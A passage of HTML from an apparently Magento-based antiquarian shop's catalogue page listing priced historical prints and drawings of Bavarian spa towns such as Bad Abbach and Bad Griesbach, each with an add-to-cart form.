                                                            <div class="product description product-item-description">
                                    <br />Holzstich, 1852, 4,5 x 7,5 cm.                                    <span class="artikelnr">(Artikelnr. 812CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-gesamtansicht-mit-heinrichsburg.html"
                                       title="BAD ABBACH. - Gesamtansicht mit Heinrichsburg."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2865" data-price-box="product-id-2865">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2865"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="812CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2865/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2865">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-gesamtansicht.html">
                                BAD ABBACH. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 5 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 713CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-gesamtansicht.html"
                                       title="BAD ABBACH. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2864" data-price-box="product-id-2864">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2864"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="713CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2864/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2864">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-abbach-markt-abbach-an-der-donau-gesamtansicht-uber-die-donau.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2866" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/23248cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="23248CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-markt-abbach-an-der-donau-gesamtansicht-uber-die-donau.html">
                                BAD ABBACH. - Markt Abbach an der Donau. Gesamtansicht über die Donau.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie von Friedrich Leybold, 1821, 23 x 31,5 cm.<br />Winkler 483, 6; nicht bei Lentner. - Seltene Inkunabel mit hübscher Personenstaffage (Fischer mit Stangennetz). - Breitrandig und gut erhalten.                                    <span class="artikelnr">(Artikelnr. 23248CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-markt-abbach-an-der-donau-gesamtansicht-uber-die-donau.html"
                                       title="BAD ABBACH. - Markt Abbach an der Donau. Gesamtansicht über die Donau."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2866" data-price-box="product-id-2866">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2866"                data-price-amount="1200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.200,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="23248CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2866/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2866">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/69110/category/19/"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-69110" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/2387gg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2387GG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/catalog/product/view/id/69110/category/19/">
                                BAD ABBACH. - Markt und Ruinen des Schloßes Abach. Gesamtansicht über die Donau.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Lithographie von Adolph Kunike nach J. Alt, 1826, 25,5 x 35 cm.<br />Nebehay-Wagner 336, 33; Lentner 6005. - Aus: Adolph Kunike "Zwey hundert vier und sechzig Donau-Ansichten". - Breitrandig.                                    <span class="artikelnr">(Artikelnr. 2387GG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/catalog/product/view/id/69110/category/19/"
                                       title="BAD ABBACH. - Markt und Ruinen des Schloßes Abach. Gesamtansicht über die Donau."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="69110" data-price-box="product-id-69110">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-69110"                data-price-amount="350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">350,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2387GG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/69110/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="69110">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-abbach-markt-und-ruinen-des-schlosses-abach-gesamtansicht-uber-die-donau.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2867" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/7/9/790cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="790CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-markt-und-ruinen-des-schlosses-abach-gesamtansicht-uber-die-donau.html">
                                BAD ABBACH. - Markt und Ruinen des Schloßes Abach. Gesamtansicht über die Donau.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie von A. Kunike nach J. Alt, 1826, 25,5 x 35 cm.<br />Nebehay-Wagner 336, 33; Lentner 6005. - Aus: Adolph Kunike "Zwey hundert vier und sechzig Donau-Ansichten".                                    <span class="artikelnr">(Artikelnr. 790CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-markt-und-ruinen-des-schlosses-abach-gesamtansicht-uber-die-donau.html"
                                       title="BAD ABBACH. - Markt und Ruinen des Schloßes Abach. Gesamtansicht über die Donau."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2867" data-price-box="product-id-2867">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2867"                data-price-amount="350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">350,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="790CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2867/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2867">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-birnbach-bei-griesbach-institut-der-engl-fraulein-mit-kirche.html">
                                BAD BIRNBACH/bei Griesbach. - Institut der Engl. Fräulein mit Kirche.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1853, 9 x 11 cm.                                    <span class="artikelnr">(Artikelnr. 848CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-birnbach-bei-griesbach-institut-der-engl-fraulein-mit-kirche.html"
                                       title="BAD BIRNBACH/bei Griesbach. - Institut der Engl. Fräulein mit Kirche."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2872" data-price-box="product-id-2872">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2872"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="848CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2872/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2872">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-dass-churfrtl-schloss-sambt-dem-marckh-griespach-gesamtansicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2873" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/3/13758cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="13758CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-dass-churfrtl-schloss-sambt-dem-marckh-griespach-gesamtansicht.html">
                                BAD GRIESBACH/Rotthal. - Daß Churfrtl. Schloß sambt dem Marckh Griespach. Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 12,5 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 13758CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-dass-churfrtl-schloss-sambt-dem-marckh-griespach-gesamtansicht.html"
                                       title="BAD GRIESBACH/Rotthal. - Daß Churfrtl. Schloß sambt dem Marckh Griespach. Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2873" data-price-box="product-id-2873">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2873"                data-price-amount="380"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">380,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="13758CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2873/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2873">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-gesamtansicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2874" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/7/2/724cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="724CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-gesamtansicht.html">
                                BAD GRIESBACH/Rotthal. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 5 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 724CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-gesamtansicht.html"
                                       title="BAD GRIESBACH/Rotthal. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2874" data-price-box="product-id-2874">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2874"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="724CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2874/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2874">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-schloss-und-amtssitz-griesbach-blick-uber-baumbestandenen-hugel-auf-das-schloss.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2875" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16440ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16440AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-schloss-und-amtssitz-griesbach-blick-uber-baumbestandenen-hugel-auf-das-schloss.html">
                                BAD GRIESBACH/Rotthal. - Schloß und Amtssitz Griesbach. Blick über baumbestandenen Hügel auf das Schloss.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Bleistiftzeichnung von N. Seewald, sign., bez. und dat. "1878", 22 x 36 cm.                                    <span class="artikelnr">(Artikelnr. 16440AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-schloss-und-amtssitz-griesbach-blick-uber-baumbestandenen-hugel-auf-das-schloss.html"
                                       title="BAD GRIESBACH/Rotthal. - Schloß und Amtssitz Griesbach. Blick über baumbestandenen Hügel auf das Schloss."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2875" data-price-box="product-id-2875">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2875"                data-price-amount="350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">350,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16440AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2875/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2875">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-umgebung-gesamtblatt-mit-vier-ansichten.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2877" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/3/13683ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="13683AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-umgebung-gesamtblatt-mit-vier-ansichten.html">
                                BAD GRIESBACH/Rotthal. - Umgebung. - Gesamtblatt mit vier Ansichten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 25 x 35 cm, die Ansichten je 12 x 16 cm.<br />Die vier Ansichten zeigen:  Erlbach "Sitz Erlbach" Gesamtansicht, Inzing/Inn "Schloß Inzing", Mattau/Inn "Schloß Mattau", Pillham "Schloß Pilhaimb".                                    <span class="artikelnr">(Artikelnr. 13683AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-umgebung-gesamtblatt-mit-vier-ansichten.html"
                                       title="BAD GRIESBACH/Rotthal. - Umgebung. - Gesamtblatt mit vier Ansichten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2877" data-price-box="product-id-2877">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2877"                data-price-amount="350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">350,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="13683AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2877/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2877">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-wallfahrtskapelle-auf-dem-kronberg.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2876" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/8/6/865cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="865CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-wallfahrtskapelle-auf-dem-kronberg.html">
                                BAD GRIESBACH/Rotthal. - Wallfahrtskapelle auf dem Kronberg.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1861, 9 x 11 cm.                                    <span class="artikelnr">(Artikelnr. 865CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-griesbach-rotthal-wallfahrtskapelle-auf-dem-kronberg.html"
                                       title="BAD GRIESBACH/Rotthal. - Wallfahrtskapelle auf dem Kronberg."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2876" data-price-box="product-id-2876">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2876"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="865CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2876/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2876">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-kellberg-bad-kellberg-gegen-nord-gesamtansicht-mit-dem-ehemaligen-badehaus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2878" style="width:240px;">
